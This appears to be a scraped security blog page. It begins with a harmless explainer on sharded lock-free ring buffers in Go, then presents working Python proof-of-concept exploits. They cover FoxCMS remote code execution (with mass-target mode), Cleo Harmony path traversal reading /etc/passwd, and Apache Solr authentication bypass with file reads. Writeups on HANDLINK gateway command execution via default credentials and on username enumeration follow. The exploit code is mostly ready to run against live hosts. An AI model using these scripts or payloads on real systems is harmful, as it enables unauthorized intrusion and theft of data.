    • Lock-Free

      • Instead of using traditional mutexes, lock-free structures rely on atomic operations (e.g., Compare-And-Swap, CAS) to ensure correctness under concurrency. This avoids lock contention, reducing latency and improving throughput.
    • Sharded

      • A sharded design partitions a large ring buffer into several smaller independent sub-buffers (shards). Producers are distributed across shards (e.g., by hashing or thread affinity), which minimizes contention. The consumer then sequentially or cyclically retrieves items from all shards.
  2. Operating Principles

    A sharded lock-free MPSC ring buffer typically operates as follows:

    • Initialization

      • The total buffer capacity is divided into N shards (e.g., 8 sub-buffers).

      • Each shard itself is implemented as a lock-free MPSC ring buffer.

    • Producer Writes (Concurrent)

      • Each producer selects a shard based on a hash function, producer ID, or randomized strategy.

      • The producer atomically advances the write pointer in that shard using CAS and writes its data.

      • Because writes are distributed across shards, contention is significantly reduced.

    • Consumer Reads (Single Thread)

      • The consumer iterates over all shards, checking each for available entries.

      • Data is retrieved by advancing the shard’s read pointer.

      • As only one consumer exists, no synchronization overhead is required for reading.

  3. Motivation for Sharding

    • Challenge with Conventional MPSC Buffers

      • In a non-sharded MPSC buffer, all producers compete on a single shared write pointer, resulting in substantial contention under high concurrency.
    • Benefits of Sharding

      • Each shard has fewer competing producers, reducing contention on its write pointer.

      • The single consumer can still process data deterministically by scanning all shards.

      • Performance gains are particularly evident when the number of producers is large relative to the consumer.

  4. Application Scenarios

    • High-performance logging systems (multiple threads writing logs, one thread persisting to storage).

    • Network servers (multiple connections producing packets, one thread aggregating and processing them).

    • Data acquisition systems (multiple sensors producing input, one thread consuming for analysis).

  5. Implementation Notes in Golang

    • In Go, the sync/atomic package is typically used for lock-free synchronization.
      Key implementation aspects include:

    • Write Operation

    1
    2
    idx := atomic.AddUint64(&shard.writePos, 1) - 1
    buffer[idx % shard.size] = value
    • Read Operation (single-threaded, no CAS required)
    1
    2
    3
    4
    5
    if shard.readPos < shard.writePos {
    val := buffer[shard.readPos % shard.size]
    shard.readPos++
    return val
    }
    • Shard Selection
    1
    2
    shardID := hash(producerID) % numShards
    shard := shards[shardID]
    • Consumer Loop
    1
    2
    3
    4
    5
    6
    7
    for {
    for _, shard := range shards {
    if val, ok := shard.TryRead(); ok {
    process(val)
    }
    }
    }
  6. Advantages and Limitations

    • Advantages

      • Lock-free design avoids mutex contention.

      • Sharding reduces producer contention and increases throughput.

      • Single-consumer semantics simplify design and maintain order within each shard.

    • Limitations

      • The consumer must poll multiple shards, which may increase latency with many shards.

      • Buffer utilization may be uneven if some shards are heavily loaded while others remain idle.

      • The design does not extend naturally to multiple consumers.

Description

Published: 2025-03-27 Updated: 2025-03-27

An issue in FoxCMS v.1.2.5 allows a remote attacker to execute arbitrary code via the case display page in the index.html component.

Scope of impact:

Proof of Concept (Python Code)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
# Title: FoxCMS v.1.2.5 allows a remote attacker to execute arbitrary code (CVE-2025-29306)
# Date : 2025-04-28
# Author: Dong Cong
#
# ZXJpYy5jb25nZG9uZ0BnbWFpbC5jb20=
#
# CVE-2025-29306

#!/usr/bin/env python3

import sys
import urllib.parse
import requests
from lxml import html
from concurrent.futures import ThreadPoolExecutor, as_completed
from colorama import init, Fore, Style

# Initialize colorama
init(autoreset=True)

def load_urls(filename):
try:
with open(filename, 'r') as f:
urls = [line.strip() for line in f if line.strip()]
return urls
except FileNotFoundError:
print(Fore.RED + f"[-] File not found: {filename}")
sys.exit(1)

def send_payload(target, command):
payload = urllib.parse.quote('${@print_r(@system("' + command + '"))}')
full_url = f"{target}?id={payload}"

try:
response = requests.get(full_url, timeout=10)
response.raise_for_status()
response.encoding = response.apparent_encoding
except Exception as e:
return (target, False, f"Request error: {e}")

try:
tree = html.fromstring(response.text)
ul_element = tree.xpath("/html/body/header/div[1]/div[2]/div[1]/ul")[0]
text_content = ul_element.text_content()
cleaned = "\n".join([line.strip() for line in text_content.splitlines() if line.strip()])
return (target, True, cleaned)
except IndexError:
return (target, False, "<ul> element not found at specified XPath.")


def main():
if len(sys.argv) < 3:
print(Fore.YELLOW + f"Usage:")
print(Fore.YELLOW + f" {sys.argv[0]} -f <url.txt> <command>")
print(Fore.YELLOW + f" {sys.argv[0]} -u <single_url> <command>")
sys.exit(1)

mode = sys.argv[1]

if mode == '-f':
if len(sys.argv) != 4:
print(Fore.RED + "[-] Incorrect usage for file mode.")
sys.exit(1)
url_file = sys.argv[2]
command = sys.argv[3]
urls = load_urls(url_file)
print(Fore.BLUE + f"[*] Loaded {len(urls)} URLs from {url_file}")

with ThreadPoolExecutor(max_workers=10) as executor:
futures = {executor.submit(send_payload, url, command): url for url in urls}
completed = 0
total = len(urls)

for future in as_completed(futures):
url = futures[future]
completed += 1
try:
target, success, output = future.result()
print(Fore.BLUE + f"\n[*] Progress: {completed}/{total}")
print(f"\n=== Result for {Fore.YELLOW}{target}{Fore.RESET} ===")
if success:
print(Fore.GREEN + "[+] Command Output:")
print(output)
else:
print(Fore.RED + f"[-] Error: {output}")
except Exception as e:
print(Fore.RED + f"[-] Unexpected error with {url}: {e}")

elif mode == '-u':
if len(sys.argv) != 4:
print(Fore.RED + "[-] Incorrect usage for single URL mode.")
sys.exit(1)
url = sys.argv[2]
command = sys.argv[3]
print(Fore.BLUE + f"[*] Target URL: {url}")
print(Fore.BLUE + f"[*] Sending RCE payload: {command}")

target, success, output = send_payload(url, command)
print(f"\n=== Result for {Fore.YELLOW}{target}{Fore.RESET} ===")
if success:
print(Fore.GREEN + "[+] Command Output:")
print(output)
else:
print(Fore.RED + f"[-] Error: {output}")

else:
print(Fore.RED + f"[-] Unknown mode: {mode}")
sys.exit(1)

if __name__ == "__main__":
main()

The following code demonstrates how to execute the script:
1
2
python test_poc.py -u http://192.168.0.1/images/index.html "id"
python test_poc.py -f url.txt "id"

Description

    Cleo has identified an unrestricted file upload and download vulnerability (CVE-2024-50623) that could lead to remote code execution.

    The vulnerability affects the following products:

    Cleo Harmony® (prior to version 5.8.0.21)
    Cleo VLTrader® (prior to version 5.8.0.21)
    Cleo LexiCom® (prior to version 5.8.0.21)
    Cleo strongly advises all customers to immediately upgrade instances of Harmony, VLTrader, and LexiCom to the latest released patch (version 5.8.0.21) to address additional discovered potential attack vectors of the vulnerability. 

    Please visit Unrestricted File Upload and Download Vulnerability Mitigation to take immediate action.

Scope of impact

Proof of Concept (Python Code)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
# Title: Cleo Harmony File Transfer Software Arbitrary File Read Vulnerability(CVE-2024-50623)
# Date : 2025-04-01
# Author: Dong Cong
#
# ZXJpYy5jb25nZG9uZ0BnbWFpbC5jb20=
#
# CVE : 2024-50623

#!/usr/bin/python3

import requests
import argparse
import warnings

warnings.filterwarnings("ignore")

url0 = '/Synchronization'

parser=argparse.ArgumentParser()
parser.add_argument("--host", help="input the vulnerable host", type=str)
args = parser.parse_args()

# http://xx.xx.xx.xx:xxxx
host = args.host

print(host)


cookies = {
'csrftoken': 'z1GtnjQWsIKwGazlFX7V',
'csrftoken': 'NX6iujIUcamW9umprA1vx19dzU6EZNLa',
'csrftoken': 'kZ4jVQ4uZtITYtnweSsVDUEwZ2ltraTF',
}

headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0',
'Accept': '*/*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Connection': 'keep-alive',
'Priority': 'u=4',
'Retrieve': 'l=Ab1234-RQ0258;n=VLTrader;v=7.2.1;a=1337;po=1337;s=True;b=False;pp=1337;path=../../etc/passwd',
}


try:
response = requests.get(f'{host}{url0}', cookies=cookies, headers=headers,timeout=5)
if response.status_code == 200:
print(f'************************ {len(response.text)} ************************\n')
print(response.text)
except requests.exceptions.HTTPError as http_err:
print(f"HTTP 错误: {http_err}")
except requests.exceptions.ConnectionError as conn_err:
print(f"连接错误: {conn_err}")
except requests.exceptions.Timeout as timeout_err:
print(f"请求超时: {timeout_err}")
except requests.exceptions.RequestException as req_err:
print(f"请求错误: {req_err}")
The following code demonstrates how to execute the script:
1
python test_poc.py --host http://192.168.0.1:8983

Description
    An Improper Authentication vulnerability exists in Apache Solr, affecting versions:

        From 5.3.0 to versions before 8.11.4
            From 9.0.0 to versions before 9.7.0
    This vulnerability occurs when the PKIAuthenticationPlugin (enabled by default with Solr Authentication) allows for an authentication bypass. By appending a "fake ending" to the end of a Solr API URL path, malicious requests can bypass authentication. The fake path resembles an unprotected API endpoint, but it is stripped internally after authentication and before API routing, maintaining the appearance of a valid API URL.

Impact
    This vulnerability allows unauthorized access to sensitive Solr APIs, potentially compromising system integrity and exposing data.

Solution
    Users should upgrade to:

        Version 9.7.0 (for 9.x series)
        Version 8.11.4 (for 8.x series)

    These versions address and fix the issue.

Proof of Concept (Python Code)
    
    
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
# Title: Improper Authentication vulnerability in Apache Solr ( CVE-2024-45216 )
# Date : 2024-12-01
# Author: Dong Cong
#
# ZXJpYy5jb25nZG9uZ0BnbWFpbC5jb20=
#
# CVE : 2024-45216

#!/usr/bin/python3

import requests
import json
import argparse
import warnings

url0 = '/solr/admin/cores:/admin/info/key?indexInfo=false&wt=json'

url1 = '/solr/{}/config:/admin/info/key'
url2 = '/solr/{}/debug/dump:/admin/info/key?param=ContentStreams&stream.url=file:///etc/passwd'


warnings.filterwarnings("ignore")

parser=argparse.ArgumentParser()
parser.add_argument("--host", help="input the vulnerable host", type=str)
args = parser.parse_args()

# http://xx.xx.xx.xx:8983
host = args.host
print(host)

headers1 = {
'SolrAuth': 'test',
}

params1 = {
'indexInfo': 'false',
'wt': 'json',
}

headers2 = {
'SolrAuth': 'test',
'Content-Type': 'application/json',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
# 'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6',
'Connection': 'close',
}

headers3 = {
'SolrAuth': 'test',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
# 'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6',
'Connection': 'close',
}

json_data = {
'set-property': {
'requestDispatcher.requestParsers.enableRemoteStreaming': True,
},
}

try:
response = requests.post(
f'{host}{url0}',
params=params1,
headers=headers1,
timeout=10
)
if response.status_code == 200 and "application/json" in response.headers.get("Content-Type", ""):

print(f"{host} ---> {len(response.text)} \n\n")
print(response.text)
print('\n\n\n' + '*'*78 + '\n\n\n')

data1 = None
data1 = json.loads(response.text)

if data1 != None:

status_data = data1.get("status", {})

for core_name, core_details in status_data.items():

print(f"Core Name: {core_name}")
temp_url = url1.format(core_name)

response = requests.post(f'{host}{temp_url}', headers=headers2, json=json_data,timeout=10)

if response.status_code == 200 and len(response.text) < 200:
print(f'{host}{temp_url} ---> {len(response.text)} \n\n')
print(response.text)
print('\n\n\n' +'*'*78 + '\n\n\n')

temp_url = url2.format(core_name)

response = requests.post(f'{host}{temp_url}', headers=headers2,timeout=10)

if response.status_code == 200:

print(f'{host}{temp_url} ---> {len(response.text)} \n\n')
print(response.text)

else:
pass

except requests.exceptions.HTTPError as http_err:
pass#print(f"HTTP 错误: {http_err}")
except requests.exceptions.ConnectionError as conn_err:
pass#print(f"连接错误: {conn_err}")
except requests.exceptions.Timeout as timeout_err:
pass#print(f"请求超时: {timeout_err}")
except requests.exceptions.RequestException as req_err:
pass#print(f"请求错误: {req_err}")


The following code demonstrates how to execute the script:
1
python test_poc.py --host http://122.51.176.242:8983

The HANDLINK-ISS-7000 v2 network gateway server, manufactured by Taiwan Hanlin Technology Co., Ltd., is a high-performance gateway solution designed for network authentication and billing in various hospitality settings.

A command execution vulnerability exists in ISS-7000 v2’s firmware versions 1.00.06 and 1.00.08, allowing attackers to obtain server privileges.

Vulnerability Reproduction Steps

  1. Device Discovery: Using the FOFA search engine, I searched for accessible HANDLINK-ISS-7000 v2 devices. The search yielded approximately 106 results.

  1. Accessing the Login Interface: I opened /login_handler.cgi in Burp Suite’s browser and used the Forward button. For login, I entered the following credentials:
    1
    2
    3
    username : admin
    password : 1111111111

  1. Intercepting and Modifying the Request: Burp Suite captured the request, which appeared as shown below:

  1. Executing the Exploit: After modifying the intercepted package and sending the request, I gained root-level access to the server.

Using Burp Suite’s browser, open the URL: https://192.168.1.10/auth/forgotpassword. Burp Suite will capture the request packet. Click the “Forward” button, and the screen should look like this:

Next, enter a username, such as admin, and click the “RESET” button. Burp Suite will capture another packet, which can be sent to the Repeater. It should appear as follows:

Click the “Send” button in Burp Suite’s Repeater, and you’ll see the response:

The response shows the following error message:

1
2
3
{
"error":"Invalid address: (from) root@localhost"
}

This indicates that the username admin exists. However, if you input a username that doesn’t exist, you’ll see the following response:

1
2
3
{
"error":"User does not exist"
}

In Burp Suite’s Repeater, the response appears as follows:

From this, we can deduce that the user admin exists, while admin11111 does not. Using Burp Suite’s Intruder, we can attempt to enumerate other usernames.

The results show that the following usernames exist:

1
2
3
4
admin
chen
max
user